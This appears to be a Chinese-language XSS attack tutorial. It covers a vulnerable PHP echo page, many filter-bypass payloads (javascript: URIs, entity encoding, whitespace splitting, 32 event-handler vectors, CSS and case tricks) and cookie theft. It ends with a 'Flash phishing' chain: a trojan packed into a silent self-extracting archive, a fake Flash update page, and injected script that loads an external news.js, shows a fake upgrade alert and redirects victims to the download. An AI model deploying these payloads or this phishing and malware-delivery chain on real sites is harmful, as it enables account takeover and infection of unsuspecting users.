前面已经简单的介绍了下各种xss类型,xss漏洞。这里再来详细介绍xss的一些使用手法
0x01 xss初探
1.1 xss跨站脚本实例
这里我们举例一个简单的代码
<html>
<head>test</head>
<body>
<script>alert(1)</script>
</body>
</html>
这里是一段很简单的html代码,其中包含了一段javascript的代码,该语句使用内置的alert()函数来进行一个弹窗,将该代码保存为html文件打开就可以看到:

只要包含一个script标签就可以增加想要的javascript代码html的script元素标记中间包含javascript,这使浏览器知道当他遇到这个的时候就对内容交给另外一个内置浏览器代理-脚本引擎处理。xss攻击就是将非法的javascript,VBscript等脚本注入到用户浏览的网页上去执行,而web浏览器本身的设计就是不安全的,它只负责解释和执行javascript等脚本语言,而不会判断代码本身是否对用户有害。
如果利用xss弹出恶意的警告框:
<script>alert('xss');</script>
xss输入也可能是html代码,如果想要使网页不停的刷新:
<meta http-equiv="refresh" content="0;">
嵌入其他网站的代码:
<iframe src=https://www.cnblogs.com/yicunyiye width=0 height=0></iframe>
这里拿一个php的网站来进行测试
xss.html
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title> xss测试 </title>
</head>
<body>
<form action='xss.php' method='post'>
请输入名字:<br>
<input type='text' name='name' value=''></input>
<input type='submit' value='提交'></input>
</body>
</html>
xss.php
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>测试结果</title>
</head>
<body>
<?php
echo $_REQUEST['name'];
?>
</body>
</html>
打开xss.html

输入一寸一叶

这里通过
$_REQUEST['name']
来处理获取用户输入的name变量,然后通过echo直接输出,这里来输入<script>alert(1)</script>,然后提交

可以看到php网页直接输出了我们输入的测试代码,从而导致xss的产生,我们查看源代码

<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>测试结果</title>
</head>
<body>
<script>alert(1)</script>
</body>
</html>
以前xss一直被当作鸡肋的漏洞,没有啥可以利用的地方,稍微有点就是盗取用户的cookie信息。通常情况下,攻击者通过注入如alert('xss')之类的javascript代码来证明xss,该代码能够直接导致程序弹出带有xss字样的窗口。从技术角度来讲,这种实例确实证明xss的漏洞的存在性,但是并没有真实地反映出其危害性。
1.2 xss cheat sheet
这里提供了xss各种payload有助于绕过waf等等链接
1.3 绕过xss-filter
(1)利用<>标记注射html/javascript
如果用户可以随心所欲的使用<>等标记,那么他就能够操作一个html标签,然后通过<script>标签就能插入由javascript或者Vbscript编写的恶意脚本代码,比如
<script>alert('xss');</script>
因此xss-filter首当其冲的就是过滤<>或者<script>等字符了。
(2)利用html标签属性值执行xss
很多html标签中的属性都支持javascript:[code]伪协议的形式,这个特殊的协议类型声明了url的主体是任意的javascript代码,由javascript的解释器执行,所以可以直接利用部分html标记的属性进行xss:
<table background="javascript:alert(/xss/)"></table>
<img src="javascript:alert('xss');">
并不是所有的属性都能产生xss,通常只有引用文件的属性才能触发跨站脚本,我们可以用如下的属性来测试xss:
href=
lowsrc=
bgsound=
background=
value=
action=
dynsrc=
(3)空格回车tab
如果xss filter仅仅知识把敏感输入字符加入黑名单处理,我们可以利用空格,回车,tabl键绕过
<a href="javas cript:alert(/xss/)">a</a>

img src="javas
cript:
alert(/xss/)" width=100>

(4)对标签属性值转码
用户还可以通过编码处理绕过,因为html中属性值本身支持ASCII码形式
比如把xss代码:
<a href="javascript:alert('xss');">11</a>


因为t的ascii码为116所以用t表示,:为58所以用:表示
替换为
<a href="javascript:alert('xss');">11</a>

当然我们可以同样使用
<img src="1" onerror=alert(1)>

同样可以把	(Tab符),
(换行符),
(回车符)插入到代码中的任意位置
(5)产生自己的事件
我们知道javascript与html之间的交互是通过事件来实现的,事件就是用户或者浏览器自身的执行的某个种子,比如click,mouseover,load等等,而响应事件的函数就叫做事件处理函数。
<input type="button" value="click me" onclick="alert('click me')" />

当点击click me这个按钮的时候,就会触发onclick这个事件,就会执行当中的javascript代码
32个事件函数
1、onmouseenter:当鼠标进入选区执行代码
<div style="background-color:red" onmouseenter="alert(bem)">123456</div>
2、onmouseleave:当鼠标离开选区执行代码
<DIV onmouseleave="alert('bem')" style="BACKGROUND-COLOR: red">123456</DIV>
3、onmousewheel:当鼠标在选区滚轮时执行代码
<DIV onmousewheel="alert('bem')" style="BACKGROUND-COLOR: red">123456</DIV>
4、onscroll:拖动滚动条执行代码
<div style="100px;height:100px;overflow:scroll" onscroll="alert(bem)">123456
5、onfocusin:当获得焦点时执行代码
<div contentEditable="true" style="background-color:red" onfocusin="alert('bem')" >asdf</div>
6、onfocusout:当失去焦点时执行代码
<div contentEditable="true" style="background-color:red" onfocusout="alert('bem')" >asdf</div>
7、onstart:当显示内容时执行代码
<marquee style="background-color:red" onstart="alert(bem)" >asdf</marquee>
8、onbeforecopy:选中内容后右键执行代码
<div style="background-color:red;" onbeforecopy="alert('bem')" >asdf</div>
9、onbeforecut:选中内容后右键执行代码
<div style="background-color:red;" onbeforecut="alert('bem')" >asdf</div>
10、onbeforeeditfocus:当获得焦点时执行代码
<div style="background-color:red;" contentEditable="true" onbeforeeditfocus="alert('bem')" >asdf</div>
11、onbeforepaste:选中内容后右键执行代码
<div style="background-color:red;" ="true" onbeforepaste="alert('bem')" >asdf</div>
12、oncontextmenu:鼠标右键执行代码
<div style="background-color:red;" oncontextmenu="alert('bem')" >asdf</div>
13、oncopy:鼠标右键执行复制时执行代码
<div style="background-color:red;" oncopy="alert('bem')" >asdf</div>
14、oncut:鼠标右键执行剪切时执行代码
<div contentEditable="true" style="background-color:red;" oncut="alert('bem')" >asdf</div>
15、ondrag:选择内容并拖动时执行代码
<div style="background-color:red;" ondrag="alert('bem')" >asdf</div>
16、ondragend:选择内容并拖动松开鼠标执行代码
<div style="background-color:red;" ondragend="alert('bem')" >asdf</div>
17、ondragenter:选择内容并拖动时执行代码
<div style="background-color:red;" ondragenter="alert('bem')" >asdf</div>
18、ondragleave:选择内容并拖出边框执行代码
<div contentEditable="true" style="background-color:red;" ondragleave="alert('bem')" >asdf</div>
19、ondragover:选择内容并拖动时执行代码
<div contentEditable="true" style="background-color:red;" ondragover="alert('bem')" >asdf</div>
20、ondragstart:选择内容并拖动时执行代码
<div contentEditable="true" style="background-color:red;" ondragstart="alert('bem')" >asdf</div>
21、ondrop:有内容被拖动进来时执行代码
<div contentEditable="true" style="" ondrop="alert(bem)" >asdf</div>
<div contentEditable="true" style="" ondrop="alert(bem)" >asdf</div>
22、onlosecapture:选择内容时执行代码
<div contentEditable="true" style="" onlosecapture="alert(bem)" >asdf</div>
23、onpaste:粘贴时执行代码
<div contentEditable="true" style="" onpaste="alert(bem)" >asdf</div>
24、onselectstart:选择内容时执行代码
<div contentEditable="true" style="" onselectstart="alert(bem)" >asdf</div>
25、onhelp:进入焦点按F1时执行代码
<div contentEditable="true" style="" onhelp="alert(bem)" >asdf</div>
26、onEnd:当时间线执行完毕时执行代码
<div STYLE="behavior:url(#default#time2)" onEnd="alert(bem)">asdf</div>
27、onBegin:当时间线开始执行代码
<div STYLE="behavior:url(#default#time2)" onBegin="alert(bem)">asdf</div>
28、onactivate:激活当前标签时执行代码
<div contentEditable="true" STYLE="" onactivate="alert(bem)">asdf</div>
29、onfilterchange:当滤镜改变时执行代码
<div contentEditable="true" STYLE="filter: Alpha(opacity=100, style=2);" onfilterchange="alert(bem)">asdf</div>
30、onbeforeactivate:当激活当前标签时执行代码
<div contentEditable="true" STYLE="" onbeforeactivate="alert(bem)">asdf</div>
31、onbeforedeactivate:当标签内值改变时执行代码
<div contentEditable="true" STYLE="" onbeforedeactivate="alert(bem)">asdf</div>
32、ondeactivate:当标签内值改变时执行代码
<div contentEditable="true" STYLE="" ondeactivate="alert(bem)">asdf</div>
(6)利用css
使用css样式执行javascript具有隐蔽性,灵活多变等特点,但是css样式表有个很大的缺点:各浏览器之间不能通用,或者甚至同一个浏览器不同的版本之间都不能通用
<div style="background-image:url(javascript:alert('xss'))">
<style>
body {background-image: url("javascript:alert('xss')");}
</style>
(7)扰乱过滤规则
正常输入
<a href="javascript:alert(1)">11</a>
转化为大写
<A HREF="javascript:alert(1)">11</A>
大小写混淆
<a HreF="javascript:alert(1)">11</A>
单引号
<a href='javascript:alert(1)'>11</a>
不使用引号
<a href=javascript:alert(1)>11</a>
我们还可以使用一些其他的
<a/href="javascript:alert(1)">1</a>

这里就使用了/而非空格
0x02 xss利用方式
2.1 Cookie窃取
窃取客户端Cookie资料是xss最常用的应用方式之一。
Cookie是由服务器提供的存储再客户端的数据,使javascript的开发人员能够将信息持久化的保存再一个会话期间或者多个会话之间。同时,由于Cookie是现今Web系统识别用户身份和保存会话状态的主要机制,一旦存在xss漏洞就可能获取得到用户的cookie信息
2.2 cookie的介绍
这里就不做介绍了具体查看以前的文章地址
由于cookie存在一定的安全缺陷,因此,开发者开始使用一些更为安全的认证方式-session
session的中文意思就是会话,就是访问者从到达特定主页到离开的那段时间,在整个过程中,每个访问者都会获取一个单独的session。session是基于访问的进程的,记录了一个访问的开始到结束,当浏览器关闭或者进程关闭之后,session也就消失了
session和cookie最大的区别就是sesion是存储在服务器里面的而cookie是存储在浏览器里面的
2.3 flash钓鱼
这里chrome自带防御xss,测试失败用的是firefox
站点含有Xss漏洞,但现在大部分站点都使用了Httponly,因此暂且无法劫持Cookie。此时可以进行Xss钓鱼,伪造登陆界面,获取管理账号密码等

首先准备一个马,然后自解压




然后设置解压路径


设置启动路径


设置安静模式


设置更新


然后把马上传到之前下载的源码上修改代码为:




我们上去看看效果

点击立即下载


双击运行

测试都没问题之后我们就找存在xss的地方插入
<script src="https://127.0.0.1/news.js"> </script>
new.js的内容
window.alert = function(name){
var iframe = document. createElement("IFRAME");
iframe.style.display="none";
iframe.setAttribute("src",'data:text/plain,');
document. documentElement.appendChild(iframe);
window.frames [0].window.alert(name);
iframe.parentNode.removeChild(iframe);
}
alert( "您的FLASH版本过低,尝试升级后访问该页面! ");
window. location.href="http://127.0.0.1/flash/index.html";